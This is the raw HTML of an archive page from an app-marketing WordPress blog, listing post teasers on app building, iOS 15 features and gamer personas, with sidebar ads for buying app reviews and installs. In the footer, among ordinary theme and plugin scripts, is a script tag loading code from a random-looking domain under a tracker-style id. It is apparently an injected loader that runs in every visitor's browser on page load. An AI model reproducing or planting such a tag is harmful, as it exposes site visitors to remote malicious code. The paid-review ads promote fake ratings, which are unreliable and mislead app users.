            <a class="post-thumbnail" href="https://digitalmarkets.top/how-to-develop-an-android-app-without-coding/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/04/178.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="How to develop an Android App Without Coding?" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/04/178.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/04/178-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/how-to-develop-an-android-app-without-coding/" rel="bookmark">How to develop an Android App Without Coding?</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/how-to-develop-an-android-app-without-coding/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-12T11:32:26+08:00">04/12/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>4 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>For hardcore builders, creating an app from scratch could also be routine. However for newbies with no coding expertise and planning to face out among</p>

                                        <p><a href="https://digitalmarkets.top/how-to-develop-an-android-app-without-coding/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5441 -->
<article id="post-5426" class="post-5426 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news category-app-marketing-insights tag-android-in-app-rating tag-buy-android-app-install tag-buy-downloads-ios" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/ios-15-news-a-b-testing-tool-custom-product-pages-and-in-app-events/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/04/117.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="iOS 15 News: A/B Testing Tool, Custom Product Pages, and In-App Events" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/04/117.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/04/117-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> <a class="ct-cat-item-35" href="https://digitalmarkets.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/ios-15-news-a-b-testing-tool-custom-product-pages-and-in-app-events/" rel="bookmark">iOS 15 News: A/B Testing Tool, Custom Product Pages, and In-App Events</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/ios-15-news-a-b-testing-tool-custom-product-pages-and-in-app-events/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-08T13:27:24+08:00">04/08/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>5 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>On this article, you&#8217;ll uncover what are the brand new options that will likely be accessible within the new model of iOS 15. &nbsp; Table of</p>

                                        <p><a href="https://digitalmarkets.top/ios-15-news-a-b-testing-tool-custom-product-pages-and-in-app-events/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5426 -->
<article id="post-4965" class="post-4965 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-android-app-install tag-buy-install-android-app tag-keyword-research-google-play" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/mindgarden-thoughtwriter-sink-and-other-apps-to-check-out/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/01/172.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="MindGarden, Thoughtwriter, Sink and other apps to check out" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/01/172.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/01/172-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/mindgarden-thoughtwriter-sink-and-other-apps-to-check-out/" rel="bookmark">MindGarden, Thoughtwriter, Sink and other apps to check out</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/mindgarden-thoughtwriter-sink-and-other-apps-to-check-out/" rel="bookmark"><time class="entry-date published" datetime="2022-01-24T13:16:13+08:00" itemprop="datePublished">01/24/2022</time><time class="updated" datetime="2022-01-16T13:24:01+08:00" itemprop="dateModified">01/16/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>It’s 2022! Thanks for selecting to spend the brand new yr with us right here, now we have some nice Apps of the Week picks</p>

                                        <p><a href="https://digitalmarkets.top/mindgarden-thoughtwriter-sink-and-other-apps-to-check-out/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-4965 -->
<article id="post-4869" class="post-4869 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-android-app-install tag-buy-install-android-app tag-keyword-research-google-play" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/how-to-optimize-your-business-with-mobile-apps/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/01/53.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="How To Optimize Your Business With Mobile Apps" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/01/53.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/01/53-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/how-to-optimize-your-business-with-mobile-apps/" rel="bookmark">How To Optimize Your Business With Mobile Apps</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/how-to-optimize-your-business-with-mobile-apps/" rel="bookmark"><time class="entry-date published" datetime="2022-01-14T13:56:42+08:00" itemprop="datePublished">01/14/2022</time><time class="updated" datetime="2022-01-07T14:06:59+08:00" itemprop="dateModified">01/07/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>10 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>For essentially the most half, cell purposes are an efficient approach to get your model picture out earlier than purchasers. As an illustration, many bizarre</p>

                                        <p><a href="https://digitalmarkets.top/how-to-optimize-your-business-with-mobile-apps/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-4869 -->
<article id="post-4367" class="post-4367 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-android-app-install tag-buy-install-android-app tag-keyword-research-google-play" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/overview-gamer-segmentation-and-gamer-personas/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2021/12/100.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Overview: Gamer Segmentation and Gamer Personas" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2021/12/100.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2021/12/100-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/overview-gamer-segmentation-and-gamer-personas/" rel="bookmark">Overview: Gamer Segmentation and Gamer Personas</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/overview-gamer-segmentation-and-gamer-personas/" rel="bookmark"><time class="entry-date published" datetime="2021-12-28T09:59:23+08:00" itemprop="datePublished">12/28/2021</time><time class="updated" datetime="2021-12-28T10:30:59+08:00" itemprop="dateModified">12/28/2021</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Gamer Segmentation—and its accompanying gamer personas—is utilized by a number of the world’s greatest and most profitable manufacturers and sport corporations. On this overview, we’ll</p>

                                        <p><a href="https://digitalmarkets.top/overview-gamer-segmentation-and-gamer-personas/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-4367 -->
                </div>
                <div class='candid-pagination'></div>
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769096317' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=4f22cc0a04"}} ));
	
</script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>
